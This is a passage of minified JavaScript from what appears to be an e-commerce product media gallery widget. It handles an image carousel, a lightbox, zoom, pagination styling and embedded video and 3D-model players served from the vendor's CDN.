Sw=(e,t,n,r,i,o,a)=>{const s=(t,s)=>{const l=(e=>{const t=e.childNodes,n=[];for(let e=0;e<t.length;e+=1){const r=t[e];if(1!==r.nodeType){n.push(null);continue}const i=Number.parseInt(r.getAttribute("data-index"),10),o=r.children[0];"IMG"===o.tagName?n[i]=o.getAttribute("src"):"DIV"===o.tagName&&"VIDEO"===o.getAttribute("data-tagname")||"DIV"===o.tagName&&"MODEL"===o.getAttribute("data-tagname")?n[i]=o.getAttribute("data-poster"):n[i]=null}return n})(s),c=r.map(((e,t)=>_w(e,l[t],i,o,a))),u=function({media:e,items:t,getRioMediaSettings:n}){const r=[],i=e=>{try{e.destroy()}catch{}},o=new MutationObserver((()=>{for(let e=0;e<t.length;e+=1)if(r[e]){const[t,n]=r[e];document.body.contains(n)||(i(t),delete r[e])}}));return o.observe(document.body,{childList:!0,subtree:!0}),{initVideo:(n,i)=>{if(!r[n]){const o=e[n],{rioId:a}=t[n];if("external_video"===o.type&&"string"==typeof a){const e=document.querySelector(`#${a}`),t=(()=>{const t=e.contentWindow;return{play:()=>{t.postMessage({rioOrigin:"video-player",play:!0},"*")},pause:()=>{t.postMessage({rioOrigin:"video-player",pause:!0},"*")},destroy:()=>{t.postMessage({rioOrigin:"video-player",destroy:!0},"*")}}})();r[n]=[t,e]}if("video"===o.type&&"string"==typeof a){const e=document.querySelector(`#${a}`);if(i)return void(r[n]=[e,e]);const t=(()=>{const t=e.contentWindow;return{play:()=>{t.postMessage({play:!0},"*")},pause:()=>{t.postMessage({pause:!0},"*")},destroy:()=>{t.postMessage({destroy:!0},"*")}}})();r[n]=[t,e]}}},playVideo:i=>{for(let e=0;e<t.length;e+=1)if(e!==i&&r[e]){const[t]=r[e];try{t.pause()}catch{}}if(r[i]&&("function"==typeof n?n(e[i].type,e[i].rioSettings):e[i].rioSettings).autoPlay){const[e]=r[i];try{e.play()}catch{}}},destroyVideos:()=>{o.disconnect();for(let e=0;e<t.length;e+=1)if(r[e]){const[t]=r[e];i(t),delete r[e]}}}}({media:r,items:c,getRioMediaSettings:a}),d={closeEl:!0,captionEl:!1,fullscreenEl:!0,shareEl:!1,counterEl:!1,arrowEl:!0,preloaderEl:!0,history:!1,galleryUID:s.getAttribute("data-pwwp-uid"),index:t,getDoubleTapZoom:(e,t)=>{if(0===i)return t.initialZoomLevel;const n="number"==typeof t.maxZoom?t.maxZoom:1;return e||t.initialZoomLevel<.7?n:1.5*n},...0===i?{clickToCloseNonZoomable:!0,closeElClasses:["item","caption","zoom-wrap","ui","top-bar","img"],zoomEl:!1}:{zoomEl:!0}},p=new Xy(e.current,uw,c,d);p.init(),window.productWizRioLightboxOpen=!0,p.listen("unbindEvents",(()=>{const e=p.getCurrentIndex(),t=n();t&&t.slideToLoop(e,0),u.destroyVideos(),window.productWizRioLightboxOpen=!1})),p.listen("afterChange",(()=>{const e=p.getCurrentIndex();u.initVideo(e,o),u.playVideo(e)}))};t.setAttribute("data-pwwp-uid",1),t.onclick=e=>{const t=(e,n)=>e&&(n(e)?e:t(e.parentNode,n)),n=e||window.event;n.preventDefault?n.preventDefault():n.returnValue=!1;const i=n.target||n.srcElement,o=t(i,(e=>e.tagName&&"div"===e.tagName.toLowerCase()));if(!o)return;if(!o.id.startsWith("pwzrswiper-slide"))return;const a=o.parentNode,l=Number.parseInt(o.getAttribute("data-index"),10);return l>=0&&"image"===r[l].type&&s(l,a),!1}};function Cw({swiperWrapperElement:e,getSwiper:t,media:n,lightBoxZoom:r,html5Player:i,getRioMediaSettings:o}){const a=ae(null);ie((()=>{Sw(a,e,t,n,r,i,o)}),[t,i,r,n,e,o]);const s=e=>{"Enter"!==e.key&&" "!==e.key||e.target.click()};return lt.createElement("div",{style:{position:"absolute",zIndex:2147483647}},0===r&&lt.createElement("style",null,"\n            .pwwp__img {\n              cursor: unset !important;\n            }\n          "),lt.createElement("div",{ref:a,className:"pwwp",tabIndex:"-1",role:"dialog","aria-hidden":"true"},lt.createElement("div",{id:"pwwp__bg-id",className:"pwwp__bg"}),lt.createElement("div",{className:"pwwp__scroll-wrap"},lt.createElement("div",{className:"pwwp__container"},lt.createElement("div",{className:"pwwp__item"}),lt.createElement("div",{className:"pwwp__item"}),lt.createElement("div",{className:"pwwp__item"})),lt.createElement("div",{className:"pwwp__ui pwwp__ui--hidden"},lt.createElement("div",{className:"pwwp__top-bar"},lt.createElement("div",{className:"pwwp__counter"}),lt.createElement("div",{className:"pwwp__button pwwp__button--close",title:"Close (Esc)",role:"button",tabIndex:0,onKeyPress:s}),lt.createElement("div",{className:"pwwp__button pwwp__button--share",title:"Share",role:"button",tabIndex:0,onKeyPress:s}),lt.createElement("div",{className:"pwwp__button pwwp__button--fs",title:"Toggle fullscreen",role:"button",tabIndex:0,onKeyPress:s}),lt.createElement("div",{className:"pwwp__button pwwp__button--zoom",title:"Zoom in/out",role:"button",tabIndex:0,onKeyPress:s}),lt.createElement("div",{className:"pwwp__preloader"},lt.createElement("div",{className:"pwwp__preloader__icn"},lt.createElement("div",{className:"pwwp__preloader__cut"},lt.createElement("div",{className:"pwwp__preloader__donut"}))))),lt.createElement("div",{className:"pwwp__share-modal pwwp__share-modal--hidden pwwp__single-tap"},lt.createElement("div",{className:"pwwp__share-tooltip"})),lt.createElement("div",{className:"pwwp__button pwwp__button--arrow--left",title:"Previous (arrow left)",role:"button",tabIndex:0,onKeyPress:s}),lt.createElement("div",{className:"pwwp__button pwwp__button--arrow--right",title:"Next (arrow right)",role:"button",tabIndex:0,onKeyPress:s}),lt.createElement("div",{className:"pwwp__caption"},lt.createElement("div",{className:"pwwp__caption__center"}))))))}Cw.propTypes={swiperWrapperElement:on.object.isRequired,getSwiper:on.func.isRequired,media:on.arrayOf(Gy).isRequired,lightBoxZoom:on.number.isRequired};let Ew=null;function kw({paginationSettings:e}){const t=ji(),n=ae(null),{type:r,size:i,spacing:o,standardColors:{selected:a,unselected:s},numericColors:{selectedBackground:l,unselectedBackground:c,selectedFill:u,unselectedFill:d},spacingFromImage:p}=e,f="numeric"===r,h=f?8*i:3*i,m=t.spacing(p),v=(({width:e,height:t,spacing:n,selectedBackground:r,unselectedBackground:i,selectedFill:o,unselectedFill:a})=>({standard:`\n      .pwzrswiper-pagination-bullet {\n        margin: ${n}px;\n        width: ${e}px;\n        height: ${t}px;\n        background: ${i};\n        opacity: 1;\n      }\n      .pwzrswiper-pagination-bullet-active {\n        background: ${r};\n      }\n    `,numeric:`\n      .pwzrswiper-pagination-bullet {\n        outline: none;\n        width: ${e}px;\n        height: ${t}px;\n        text-align: center;\n        line-height: ${e}px;\n        font-size: ${Math.floor(.6*e)}px;\n        color: ${a};\n        opacity: 1;\n        background: ${i};\n        margin: ${n}px;\n        user-select: none;\n      }\n      .pwzrswiper-pagination-bullet-active {\n        color: ${o};\n        background: ${r};\n      }\n    `}))({width:h,height:h,spacing:o,selectedBackground:f?l:a,unselectedBackground:f?c:s,selectedFill:u,unselectedFill:d});return lt.createElement(lt.Fragment,null,lt.createElement("style",null,`\n          .pwzrswiper-pagination {\n            z-index: unset !important;\n          }\n          ${v[f?"numeric":"standard"]}\n        `),lt.createElement("div",{ref:n,style:{display:"flex",justifyContent:"center",minHeight:Ew||"initial",marginTop:m}},lt.createElement(jm,{handleHeight:!0,onResize:(e,t)=>{Ew=t;const r=n.current;r&&(r.style.minHeight="initial")}}),lt.createElement("div",{style:{position:"static",marginTop:f?10:5,marginBottom:f?5:2},className:Ra("pwzrswiper-pagination")})))}function Ow({rootClassName:e,border:t,slideCircular:n}){return ie((()=>{if(!t)return null;const{style:r,color:i,thickness:o,radius:a}=t,s=document.createElement("style");return s.innerHTML=`\n      .pwzrswiper-slide[data-root="${e}"]:before {\n        content: "";\n        border: ${o}px ${r} ${i};\n        border-radius: ${n?"50%":`${a}px`};\n        display: block;\n        position: absolute;\n        width: 100%;\n        height: 100%;\n        box-sizing: border-box;\n        z-index: 1;\n        pointer-events: none;\n      }\n      `,document.head.appendChild(s),()=>{document.head.removeChild(s)}}),[]),null}Sb.use([Mb,Ib,Lb,Wb,kb]);class Tw extends lt.Component{static getPlaceholderImageWidth(e){return Fb("xl",e)?900:Fb("lg",e)?720:Fb("md",e)?540:360}static generatePlaceholderImage(e,t){const n=Tw.getPlaceholderImageWidth(t);return e.transformedSrc(n)}static generateResponsiveImage(e,t){return e.transformedSrc(t)}constructor(e){super(e),Pp(this,"querySelector",(e=>{var t;return null===(t=this.rootRef.current)||void 0===t?void 0:t.querySelector(e)})),Pp(this,"querySelectorAll",(e=>{var t;return null===(t=this.rootRef.current)||void 0===t?void 0:t.querySelectorAll(e)})),Pp(this,"scrollToSwiperSlide",(()=>{const{config:{disableScrollToVariantImageOnVariantChange:e}}=this.props,t=this.querySelector(`#pwzrswiper-slide-${this.selected}`);t&&!e&&window.requestAnimationFrame((()=>{Yb(t,{time:300})}))})),Pp(this,"mountPhotoSwipe",(()=>{const{media:e,config:{lightBox:t,lightBoxZoom:n}}=this.props;if(t){this.photoSwipeId=`photo-swipe-${mv.v4()}`;const t=document.createElement("div");t.id=this.photoSwipeId,document.body.appendChild(t),je(lt.createElement(Cw,{swiperWrapperElement:this.querySelector("#pwzrswiper-wrapper"),getSwiper:()=>this.swiper,media:e,lightBoxZoom:n,html5Player:this.html5Player,getRioMediaSettings:this.getRioMediaSettings}),t)}})),Pp(this,"destroyPhotoSwipe",(()=>{if(this.photoSwipeId){const e=document.querySelector(`#${this.photoSwipeId}`);e.parentNode.removeChild(e)}})),Pp(this,"getCurrentSlide",(()=>this.swiper.slides[this.swiper.activeIndex])),Pp(this,"initVideoPlayers",(()=>{const e=({players:e,all:t,payload:n})=>{e.forEach((e=>{const{contentWindow:r}=e;if(t)r.postMessage(n,"*");else{this.getCurrentSlide().contains(e)&&r.postMessage(n,"*")}}))},t=({players:e,all:t,pause:n,destroy:r,play:i})=>{e.forEach((e=>{const r=()=>{n&&e.pause(),i&&e.play()};if(t)r();else{this.getCurrentSlide().contains(e)&&r()}}))},{media:n}=this.props;for(let r=0;r<n.length;r+=1){const i=n[r];"external_video"===i.type&&(this.videoPlayers[r]=(()=>{const t=()=>this.querySelectorAll(`#pwzrswiper-img-frame-${r}`);return{play:()=>{const n=t();e({players:n,payload:{rioOrigin:"video-player",play:!0}})},pause:()=>{const n=t();e({players:n,payload:{rioOrigin:"video-player",pause:!0},all:!0})},destroy:()=>{const n=t();e({players:n,payload:{rioOrigin:"video-player",destroy:!0},all:!0})}}})()),"video"===i.type&&(this.html5Player?this.videoPlayers[r]=(()=>{const e=()=>this.querySelectorAll(`#pwzrswiper-img-${r}`);return{play:()=>{const n=e();t({players:n,play:!0})},pause:()=>{const n=e();t({players:n,pause:!0,all:!0})},destroy:()=>{const n=e();t({players:n,destroy:!0,all:!0})}}})():this.videoPlayers[r]=(()=>{const t=()=>this.querySelectorAll(`#pwzrswiper-img-frame-${r}`);return{play:()=>{const n=t();e({players:n,payload:{play:!0}})},pause:()=>{const n=t();e({players:n,payload:{pause:!0},all:!0})},destroy:()=>{const n=t();e({players:n,payload:{destroy:!0},all:!0})}}})())}})),Pp(this,"destroyVideoPlayers",(()=>{const{media:e}=this.props;for(let t=0;t<e.length;t+=1)this.videoPlayers[t]&&this.videoPlayers[t].destroy()})),Pp(this,"mountVideos",(()=>{this.videoPlayers=[],this.initVideoPlayers()})),Pp(this,"destroyVideos",(()=>{this.destroyVideoPlayers(),delete this.videoPlayers})),Pp(this,"getRioMediaSettings",((e,t)=>function(e){return Py===JSON.stringify(e)}(t)?this.calculateRioMediaSettings(e):t)),Pp(this,"playVideo",(()=>{if(window.productWizRioLightboxOpen)return;const{media:e}=this.props;for(let t=0;t<e.length;t+=1)t!==this.selected&&this.videoPlayers[t]&&this.videoPlayers[t].pause();if(this.videoPlayers[this.selected]){const{rioSettings:t,type:n}=e[this.selected];this.getRioMediaSettings(n,t).autoPlay&&this.videoPlayers[this.selected].play()}})),Pp(this,"mountSwiper",(()=>{const{onSlideChange:e,config:{pagination:t,navigation:n,keyboard:r,maxHeight:i,preloadNextImage:o,slideTransition:a},config:s}=this.props,l=(e,t)=>s[e]?{[t]:s[e]}:{},{paginationSettings:c}=this;this.swiper=new Sb(this.querySelector(".pwzrswiper-container"),{init:!1,initialSlide:this.selected,resizeObserver:!0,autoHeight:!0,allowTouchMove:!0,preloadImages:!1,simulateTouch:!1,lazy:!0,keyboard:{enabled:"boolean"==typeof r&&r,onlyInViewport:!1},pagination:!!t&&{el:this.querySelector(".pwzrswiper-pagination"),clickable:c.clickable,renderBullet:function(e,t){return"numeric"===c.type?`<span tabindex="-1" class="${t}">${e+1}</span>`:`<span tabindex="-1" class="${t}"></span>`}},...l("slideTransition","effect"),...l("simulateTouch","simulateTouch"),...l("slideLoopInfinite","loop"),...o?{lazy:{loadPrevNext:!0}}:{},..."fade"===a?{fadeEffect:{crossFade:!0}}:{}}),this.swiper.on("slideChange",(()=>{this.selected=this.swiper.realIndex,this.updateSwiperContainerWidth(),e(this.selected),this.initOrReinitDriftIfNeeded(),this.playVideo()})),this.swiper.on("slideChangeTransitionStart",(()=>{"string"==typeof i&&this.swiper.update()}))})),Pp(this,"getSwiperContainerWrapperWidth",(()=>{const e=this.rootRef.current;return e&&"number"==typeof e.clientWidth&&e.clientWidth>0?e.clientWidth:null})),Pp(this,"getMaxHeightRatio",(e=>"width"===e||"square"===e?1:"short"===e?3/4:"tall"===e?7/6:null)),Pp(this,"getSwiperContainerMaxWidth",(()=>{const{media:e,config:{maxHeight:t}}=this.props;if("string"==typeof t){const n=parseFloat(this.getScale(e[this.selected]));if(Number.isFinite(n)){const e=this.getMaxHeightRatio(t);if("number"==typeof e){const t=1e4*e/n;if(Number.isFinite(t)){const e=t.toFixed(3);if(e<100){const t=this.getSwiperContainerWrapperWidth();return"number"==typeof t?`${Math.floor(t*(e/100))}px`:`${e}%`}}}if(t.endsWith("px")){const e=parseFloat(t);if(Number.isFinite(e))return`${Math.floor(100*e/Math.ceil(n))}px`}}}return"100%"})),Pp(this,"updateSwiperContainerWidth",(()=>{if(this.swiper){const e=this.querySelector(".pwzrswiper-container");if(e){const t=this.getSwiperContainerWidth();t!==this.swiperContainerWidth&&(e.style.width=t,this.swiperContainerWidth=t)}}})),Pp(this,"getSwiperContainerWidth",(()=>`min(100%, ${this.getSwiperContainerMaxWidth()})`)),Pp(this,"getInitialSwiperContainerWidth",(()=>{const e=this.getSwiperContainerWidth();return this.swiperContainerWidth=e,e})),Pp(this,"destroySwiper",(()=>{if(this.swiper)try{this.swiper.destroy()}catch{}delete this.swiper})),Pp(this,"initOrReinitDriftIfNeeded",(()=>{const{config:{magnify:e},media:t}=this.props;if(!e)return;this.destroyDrift(),this.driftIds=[];const n=(xg||(xg=!0,Cg()),yg).default;for(let e=0;e<t.length;e+=1){if("image"!==t[e].type)continue;const r=this.querySelectorAll(`#pwzrswiper-img-${e}`),i=this.querySelectorAll(`#pwzrswiper-slide-${e}`);r.forEach(((e,t)=>{const r=`pwzrdrift-${mv.v4()}`;this[r]=new n(e,{inlineContainer:i[t],inlinePane:!0,containInline:!0,injectBaseStyles:!1,handleTouch:!0,zoomFactor:this.getMagnifyZoom()}),this.driftIds.push(r)}))}})),Pp(this,"destroyDrift",(()=>{Array.isArray(this.driftIds)&&(this.driftIds.forEach((e=>{const t=this[e];t&&(t.destroy(),delete this[e])})),delete this.driftIds)})),Pp(this,"updateResponsiveImages",(()=>{const{media:e}=this.props;for(let t=0;t<e.length;t+=1){const n=e[t],r=this.querySelectorAll(`#pwzrswiper-img-${t}`);for(const e of r){const t=Tw.generateResponsiveImage(n,this.responsiveImageWidth),r=Tw.generateResponsiveImage(n,Ly(this.containerWidth*Math.max(ky(),this.getMagnifyZoom())));"video"===n.type?e.setAttribute("poster",t):"image"===n.type&&("string"==typeof e.className&&(e.className=e.className.replace("pwzrswiper-lazy-loaded","")),e.setAttribute(this.swiper?"data-src":"src",t),e.setAttribute("data-zoom",r))}}})),Pp(this,"getMagnifyZoom",(()=>{const{config:{magnify:e}}=this.props;return e&&e.zoom||3})),Pp(this,"getScale",(e=>e.scaleSources||e.scale)),Pp(this,"updateScaling",(e=>{for(let t=0;t<e.length;t+=1){const n=e[t],r=this.querySelectorAll(`#pwzrswiper-slide-${t}`),i=this.getScale(n);for(const e of r)e.style.paddingBottom=i}}));const{selected:t,config:{paginationSettings:n},mediaDefaults:r}=e,{video:i,externalVideo:o,model:a}=r||{};this.selected=t,this.rootRef=lt.createRef(),this.rootClassName=`rio-${mv.v4()}`,this.paginationSettings={type:"standard",clickable:!1,size:3,spacing:3,spacingFromImage:0,standardColors:{selected:$y("standardSelectedBackground"),unselected:$y("standardUnselectedBackground")},numericColors:{selectedBackground:$y("numericSelectedBackground"),unselectedBackground:$y("numericUnselectedBackground"),selectedFill:$y("numericSelectedFill"),unselectedFill:$y("numericUnselectedFill")},...n||{}};const s={video:{muted:!1,autoPlay:!0,controls:!0,loop:!1,autoRotate:!0,...{html5Player:!1,autoPlay:!0,muted:!1,controls:!0,loop:!0,...i||{}}},externalVideo:{muted:!1,autoPlay:!0,controls:!0,loop:!1,autoRotate:!0,...{...By(),...o||{}}},model:{muted:!1,autoPlay:!0,controls:!0,loop:!1,autoRotate:!0,...{autoRotate:!0,...a||{}}}};this.html5Player=s.video.html5Player,this.calculateRioMediaSettings=e=>"external_video"===e?s.externalVideo:"model"===e?s.model:s.video}componentDidMount(){const{scrollIntoViewOnMount:e,config:{vertical:t}}=this.props;t||this.mountSwiper(),this.mountPhotoSwipe(),this.initOrReinitDriftIfNeeded(),this.mountVideos(),e&&this.scrollToSwiperSlide()}shouldComponentUpdate(e){const{selected:t}=e;return this.selected!==t&&(this.swiper?this.swiper.slideToLoop(t):(this.selected=t,this.scrollToSwiperSlide())),!1}componentWillUnmount(){this.destroyVideos(),this.destroyDrift(),this.destroySwiper(),this.destroyPhotoSwipe()}render(){const{media:e,classes:t,width:n,config:{pagination:r,navigation:i,navigationSettings:o,magnify:a,lightBox:s,vertical:l,verticalSpacing:c,verticalType:u,border:d,slideCircular:p}}=this.props,f=l?{display:"flex",flexDirection:"row",flexWrap:"wrap"}:{},h=l?{}:{width:this.getInitialSwiperContainerWidth(),...a?{[a.width&&"full"!==a.width&&"--magnify-width"]:a.width,[a.height&&"full"!==a.height&&"--magnify-height"]:a.height}:{}},m=1===e.length,v=()=>{if(d){const{radius:e}=d;return{borderRadius:p?"50%":`${e}px`,overflow:"hidden"}}return{}},g=(()=>{const e={type:"oval",size:5,fill:"rgba(255, 255, 255, 1)",background:"rgba(0, 0, 0, 0.4)",...o||{}},{widthPx:t,heightPx:n,borderRadius:r,svgSize:i}=(()=>{const t=8*e.size,n=()=>t-(4/3*e.size+8/3),r=()=>t-(8/3*e.size+16/3),i=`${t}px`,{type:o}=e;return"circle"===o?{widthPx:i,heightPx:i,borderRadius:"50%",svgSize:r()}:"square"===o?{widthPx:i,heightPx:i,borderRadius:"3px",svgSize:r()}:"rectangle"===o?{widthPx:t/1.6+"px",heightPx:i,borderRadius:"3px",svgSize:n()}:{widthPx:i,heightPx:1.4*t+"px",borderRadius:"50%",svgSize:n()}})();return{position:"absolute",top:"50%",transform:"translateY(-50%)",cursor:"pointer",display:"flex",alignItems:"center",justifyContent:"center",width:t,height:n,zIndex:1,borderRadius:r,fill:e.fill,backgroundColor:e.background,svgSize:i}})();return lt.createElement("div",{ref:this.rootRef,id:"pwzrswiper-container-wrapper"},lt.createElement(Ow,{slideCircular:p,border:d,rootClassName:this.rootClassName}),!l&&lt.createElement(jm,{handleWidth:!0,skipOnMount:!0,onResize:()=>{this.updateSwiperContainerWidth()}}),lt.createElement("div",{style:{position:"relative"}},lt.createElement("div",{className:Ra("pwzrswiper-container",l?null:t.containerHidden),style:h},lt.createElement(jm,{handleWidth:!0,handleHeight:!0,onResize:(r,i)=>{const o=()=>{this.containerWidth=r;const e=Ly(r*ky());this.responsiveImageWidth!==e&&(this.responsiveImageWidth=Math.max(e,Tw.getPlaceholderImageWidth(n)),this.updateResponsiveImages())};if(!l&&(this.swiper||this.mountSwiper(),!this.swiper.initialized)){const n=this.querySelector(".pwzrswiper-container");n.className=n.className.replace(t.containerHidden,t.containerVisible),o(),this.swiper.init(),this.updateScaling(e),this.updateSwiperContainerWidth()}o(),this.swiper&&this.swiper.update()}}),lt.createElement("div",{id:"pwzrswiper-wrapper",className:"pwzrswiper-wrapper",style:f},e.map(((e,r)=>{const i=Tw.generatePlaceholderImage(e,n),{id:o,alt:d,type:p,sources:f,rioSettings:h}=e,g=this.getRioMediaSettings(p,h),b=(l||r===this.selected)&&g.muted&&g.autoPlay,y=Number.parseInt(c,10)||0;return lt.createElement("div",{id:`pwzrswiper-slide-${r}`,className:"pwzrswiper-slide","data-root":this.rootClassName,"data-index":r,style:{cursor:s&&"image"===p?"pointer":"default",paddingBottom:(()=>{if(!l)return r===this.selected?this.getScale(e):void 0;if(!m){const t=()=>{const t=Number.parseFloat(this.getScale(e))/100*(y/2);return`calc((${this.getScale(e)} / 2) - ${t}px)`};if("two-columns"===u)return t();if("two-columns-main"===u&&r>0)return t()}return this.getScale(e)})(),marginBottom:(()=>{if(l)return`${y}px`})(),width:(()=>{if(l){if(!m){const e=()=>`calc(50% - ${y/2}px)`;if("two-columns"===u)return e();if("two-columns-main"===u&&r>0)return e()}return"100%"}})(),marginRight:(()=>{if(l&&!m){if("two-columns"===u&&r%2==0)return`${y}px`;if("two-columns-main"===u&&r%2!=0)return`${y}px`}})(),...v()},key:o},"video"===p&&!this.html5Player&&lt.createElement("div",{id:`pwzrswiper-img-${r}`,className:Ra("pwzrswiper-lazy",t.slideExternalVideo),"data-tagname":"VIDEO","data-poster":i},lt.createElement("iframe",{id:`pwzrswiper-img-frame-${r}`,className:t.slideExternalVideoIframe,frameBorder:"0",allow:"fullscreen; accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:"allowfullscreen",src:`https://pwzcdn.com/rio-store/prod/video-player/index.html?payload=${encodeURIComponent(JSON.stringify({...g,autoPlay:b,sources:f,poster:i,baseUri:document.baseURI}))}`,title:d})),"video"===p&&this.html5Player&&lt.createElement("video",{id:`pwzrswiper-img-${r}`,className:Ra("pwzrswiper-lazy",t.slideVideo),controls:g.controls,poster:i,loop:g.loop,autoPlay:b,muted:g.muted,title:d,playsInline:!0},f.map((e=>lt.createElement("source",{key:e.url,src:e.url,type:e.mimeType})))),"model"===p&&lt.createElement("div",{id:`pwzrswiper-img-${r}`,className:Ra("pwzrswiper-lazy",t.slideModel),"data-tagname":"MODEL","data-poster":i},lt.createElement("iframe",{className:t.slideModelIframe,frameBorder:"0",allow:"fullscreen; accelerometer; gyroscope",allowFullScreen:"allowfullscreen",src:`https://pwzcdn.com/rio-store/prod/model-viewer/index.html?src=${encodeURIComponent(f[0])}${d?`&alt=${encodeURIComponent(d)}`:""}&poster=${encodeURIComponent(i)}${g.autoRotate?"&autorotate=true":""}&baseUri=${encodeURIComponent(document.baseURI)}`,title:d})),"external_video"===p&&lt.createElement("div",{id:`pwzrswiper-img-${r}`,className:Ra("pwzrswiper-lazy",t.slideExternalVideo)},lt.createElement("iframe",{id:`pwzrswiper-img-frame-${r}`,className:t.slideExternalVideoIframe,frameBorder:"0",allow:"fullscreen; accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:"allowfullscreen",src:`https://pwzcdn.com/rio-store/prod/yt-player/index.html?payload=${encodeURIComponent(JSON.stringify({source:f[0],muted:g.muted,controls:g.controls,autoPlay:b,title:d||void 0,baseUri:document.baseURI}))}`,title:d})),"image"===p&&lt.createElement("img",{id:`pwzrswiper-img-${r}`,className:Ra("pwzrswiper-lazy",t.slideImg),src:i,alt:d}),a&&"image"===p&&lt.createElement(jm,{handleWidth:!0,handleHeight:!0,onResize:()=>{const e=this.querySelectorAll(`#pwzrswiper-slide-${r}`);for(const t of e){const{style:e,clientHeight:n,clientWidth:r}=t;"full"===a.width&&(e.setProperty("--magnify-width",`${r}px`),e.setProperty("--magnify-width-full","yes")),"full"===a.height&&(e.setProperty("--magnify-height",`${n}px`),e.setProperty("--magnify-height-full","yes"))}}}))})))),!l&&i&&e.length>1&&lt.createElement(lt.Fragment,null,lt.createElement("style",null,"\n                  .pwzrswiper-button-disabled {\n                    opacity: 0.35;\n                    cursor: auto;\n                    pointer-events: none;\n                  }\n                "),lt.createElement("div",{style:g,className:Ra("pwzrswiper-btn-next",t.arrowRight),onClick:()=>{const t=this.selected+1>e.length-1?0:this.selected+1;this.swiper.slideToLoop(t)},onKeyPress:e=>{"Enter"!==e.key&&" "!==e.key||e.target.click()},"aria-label":"Next slide",tabIndex:"0",role:"button"},lt.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:g.svgSize,height:g.svgSize,viewBox:"0 0 20 20"},lt.createElement("path",{d:"M5.377 19.523a.675.675 0 010-.955L13.945 10 5.377 1.432a.675.675 0 11.955-.955l8.815 8.816a1 1 0 010 1.414l-8.815 8.816a.675.675 0 01-.955 0z"}))),lt.createElement("div",{style:g,className:Ra("pwzrswiper-btn-prev",t.arrowLeft),onClick:()=>{const t=this.selected-1<0?e.length-1:this.selected-1;this.swiper.slideToLoop(t)},onKeyPress:e=>{"Enter"!==e.key&&" "!==e.key||e.target.click()},"aria-label":"Previous slide",tabIndex:"0",role:"button"},lt.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:g.svgSize,height:g.svgSize,viewBox:"0 0 20 20"},lt.createElement("path",{d:"M14.477.477a.675.675 0 010 .955L5.91 10l8.568 8.568a.675.675 0 11-.954.955l-8.816-8.816a1 1 0 010-1.414L13.523.477a.675.675 0 01.954 0z"}))))),!l&&r&&e.length>1&&lt.createElement(kw,{paginationSettings:this.paginationSettings}))}}Tw.propTypes={config:Uy.isRequired,onSlideChange:on.func.isRequired,selected:on.number.isRequired,width:on.string.isRequired,media:on.arrayOf(Gy).isRequired,scrollIntoViewOnMount:on.bool.isRequired,classes:on.exact({slideImg:on.string.isRequired,slideModel:on.string.isRequired,slideModelIframe:on.string.isRequired,slideExternalVideo:on.string.isRequired,slideExternalVideoIframe:on.string.isRequired,slideVideo:on.string.isRequired,arrow:on.string.isRequired,arrowRight:on.string.isRequired,arrowLeft:on.string.isRequired,containerVisible:on.string.isRequired,containerHidden:on.string.isRequired}).isRequired};var Mw=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){var n=t.reduceRight((function(e,t){return t(e)}),e);return ja(n,e)}}(Rg({containerVisible:{opacity:1,transition:"opacity 0.2s ease-in-out"},containerHidden:{opacity:0},slideImg:{position:"absolute",width:"100%",height:"auto",maxWidth:"none"},slideModel:{position:"absolute",width:"100%",height:"100%",maxWidth:"none"},slideModelIframe:{width:"100%",height:"100%"},slideExternalVideo:{position:"absolute",width:"100%",height:"100%",maxWidth:"none"},slideExternalVideoIframe:{width:"100%",height:"100%"},arrowRight:{right:"5px"},arrowLeft:{left:"5px"},slideVideo:{position:"absolute",width:"100%",height:"auto",maxWidth:"none"}}),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(t){var n=e.withTheme,r=void 0!==n&&n,i=e.noSSR,o=void 0!==i&&i,a=e.initialWidth;function s(e){var n=Za(),i=e.theme||n,s=Er({theme:i,name:"PwzrWithWidth",props:Vt({},e)}),l=s.initialWidth,c=s.width,u=jt(s,["initialWidth","width"]),d=lt.useState(!1),p=d[0],f=d[1];$b((function(){f(!0)}),[]);var h=yo(i.breakpoints.keys).reverse().reduce((function(e,t){var n=qd(i.breakpoints.up(t));return!e&&n?t:e}),null),m=Vt({width:c||(p||o?h:void 0)||l||a},r?{theme:i}:{},{},u);return void 0===m.width?null:lt.createElement(t,m)}return ja(s,t),s}}())(Tw);function Rw(){return lt.createElement("svg",{riocandrag:"true",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20"},lt.createElement("path",{fill:"#212b36",d:"M3.2 0h13.6A3.2 3.2 0 0120 3.2v13.6a3.2 3.2 0 01-3.2 3.2H3.2A3.2 3.2 0 010 16.8V3.2A3.2 3.2 0 013.2 0z",opacity:".9"}),lt.createElement("path",{fill:"#c4cdd5",d:"M8.277 12.927V7.07l4.649 2.927-4.649 2.93zm-.134-7.235a.595.595 0 00-.32-.092c-.344 0-.623.292-.623.653v7.492c0 .119.03.235.089.337.177.309.56.41.855.224l5.954-3.747a.638.638 0 00.214-.224.673.673 0 00-.214-.897L8.144 5.691z"}))}function Pw(){return lt.createElement("svg",{riocandrag:"true",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20"},lt.createElement("path",{fill:"#212b36",d:"M3.2 0h13.6A3.2 3.2 0 0120 3.2v13.6a3.2 3.2 0 01-3.2 3.2H3.2A3.2 3.2 0 010 16.8V3.2A3.2 3.2 0 013.2 0z",opacity:".9"}),lt.createElement("path",{fill:"#c4cdd5",d:"M14.139 7.816l-3.877-2.149a.54.54 0 00-.523 0L5.862 7.816a.496.496 0 00-.261.435v4.298c0 .179.1.345.261.435l3.877 2.149a.54.54 0 00.523 0l3.877-2.149a.496.496 0 00.261-.435V8.251c0-.179-.1-.345-.261-.435zM10 6.682l2.831 1.569L10 9.82 7.169 8.251 10 6.682zM6.646 9.12l2.831 1.569v3.139l-2.831-1.57V9.119zm3.877 4.709V10.69l2.831-1.569v3.138l-2.831 1.57z"}))}const Iw=Mh((()=>({thumbnailImage:{width:"100%",height:"100%"},thumbnailPlay:{position:"absolute",top:"4px",right:"2px",width:"26px",height:"26px"},thumbnailButton:{position:"relative",boxSizing:"border-box"}})));const 